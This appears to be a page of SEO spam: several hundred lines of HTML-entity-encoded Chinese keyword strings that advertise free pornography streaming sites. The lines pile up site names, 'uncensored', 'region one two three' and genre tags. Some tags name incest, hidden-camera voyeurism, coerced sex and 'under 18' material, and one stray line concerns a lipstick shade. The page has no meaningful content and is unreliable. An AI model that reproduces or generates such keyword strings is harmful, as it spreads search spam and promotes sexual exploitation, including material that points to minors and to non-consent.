&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x97E9;
&#x6696;&#x6696;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x4E2D;&#x6587;
&#x5927;&#x9ED1;&#x903C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;
av&#x4E13;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5077;&#x62CD;&#x81EA;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;
&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;
40&#x719F;&#x5987;&#x65E5;&#x672C;japanese
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E4B;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56DB;&#x533A;ava
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x6210;A&#x2164;&#x4EBA;&#x5728;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;2025&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x547B;&#x541F;&#x731B;&#x4EA4;XX&#x6027;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x6E38;&#x620F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E2D;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x7279;&#x7EA7;aaaa&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8001;&#x8272;&#x9B3C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;
&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;SM&#x51CC;&#x8650;BDSM
&#x4E5D;&#x4E5D;&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x7247;&#x7279;&#x7247;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x4E71;&#x5F04;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x89C6;v&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x66F0;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x857E;&#x4E1D;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x89C6;&#x9891;69&#x514D;&#x8D39;
&#x4E2D;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x53F0;&#x6E7E;av&#x5F71;&#x89C6;&#x9EBB;&#x8C46;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;www
&#x4E9A;&#x6D32;AV&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x5206;&#x7C7B;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;91se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;
97&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x672C;&#x4EAC;
&#x4E45;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x672C;&#x4E00;&#x9053;
&#x65E5;&#x672C;&#x7279;&#x8272;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;av
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;
99RE&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;2024&#x4E0D;&#x5361;
&#x6210;&#x5E74;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x521D;&#x5C1D;&#x9ED1;&#x4EBA;&#x5DE8;&#x9AD8;&#x6E05;
&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;a&#x221A;&#x7247;&#x65E0;&#x706C;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7247;&#x4E0B;&#x8F7D;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;4&#x533A;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;
&#x8001;&#x738B;&#x5F71;&#x9662;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7537;&#x5305;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x65E5;&#x97E9;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;51&#x89C6;&#x9891;
99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x5361;&#x901A;&#x52A8;&#x6F2B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;2
&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x66F0;&#x672C;&#x65E0;&#x7801;Va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;va&#x81EA;&#x62CD;&#x975E;&#x6D32;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7C89;&#x5AE9;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7279;
&#x56FD;&#x4EA7;91chinese&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;&#x9996;&#x9875;
&#x9752;&#x9752;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x91CE;&#x6218;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x719F;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;A&#x7EA7;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;
91&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x65E0;&#x7801;av&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x81EA;&#x5236;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x4E4B;&#x5149;
2025&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
9re&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;99
&#x4E9A;&#x6D32;AV&#x7F51;&#x5740;&#x56FD;&#x4EA7;&#x7537;&#x3001;&#x5973;&#x65E5;&#x903C;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x9EC4;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x70ED;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8D44;&#x63F4;&#x7AD9;
&#x6B27;&#x7F8E;&#x4F26;&#x4E71;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;av&#x7CFB;&#x5217;&#x5929;&#x5802;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7248;
911&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
24&#x5C0F;&#x65F6;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x624B;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2025
&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;
&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x65E5;&#x672C;www
91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
av&#x7EBF;&#x4E0A;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x4E45;&#x4E45;&#x9752;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x798F;&#x5229;1&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x592E;&#x89C6;&#x7F51;&#x51FA;&#x6587;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5B57;&#x5E42;
&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8212;&#x5FC3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;
337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x827A;&#x672F;&#x56FE;
131&#x7F8E;&#x5973;MM&#x7231;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;
av&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;
&#x5C11;&#x5987;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EA7;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x70ED;&#x89C6;&#x9891;
19&#x7981;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;&#x2174;&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x9996;&#x9875;
&#x5973;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;942
&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;
&#x4EBA;&#x59BB;&#x53BB;&#x6309;&#x6469;&#x5E97;&#x88AB;&#x9ED1;&#x4EBA;&#x6309;&#x4E2D;&#x51FA;
&#x4E5D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x5BC6;&#x673A;&#x68B0;&#x516C;&#x53F8;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;
&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x5361;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x64CD;b&#x8BD5;&#x5C4F;
&#x56FD;&#x4EA7;&#x6210;A&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;V&#x54C1;&#x4E45;&#x4E45;&#x7F51;
&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x4EBA;&#x5356;&#x5A6C;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x65E0;&#x7801;&#x4E05;v&#x9996;&#x64AD;
&#x4E09;&#x7EA7;&#x7247;&#x5E26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;44444
&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxxhd
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;96&#x70ED;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;
&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x4E9A;&#x6D32;&#x6210;&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x7AD9;18&#x7981;&#x6B62;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x9752;&#x9752;&#x70ED;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5927;&#x723D;&#x8F6F;&#x4EF6;
ysl&#x53E3;&#x7EA2;&#x6C34;&#x871C;&#x6843;&#x8272;&#x53F7;60601
&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x7684;&#x5A07;&#x5598;&#x547B;&#x541F;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x97E9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x5348;&#x591C;&#x573A;
&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x65E0;&#x7801;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x732B;&#x54AA;AV&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8089;&#x4F26;&#x4F26;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;AV&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x7F51;
&#x62A4;&#x58EB;&#x88AB;&#x5F3A;&#x5973;&#x5343;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
MM1313&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6BCF;&#x65E5;&#x6700;&#x65B0;av&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;xxx&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
ww&#x4E9A;&#x6D32;ww&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
18&#x4EE5;&#x4E0B;&#x65E5;&#x97E9;AV
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7F51;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;www
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
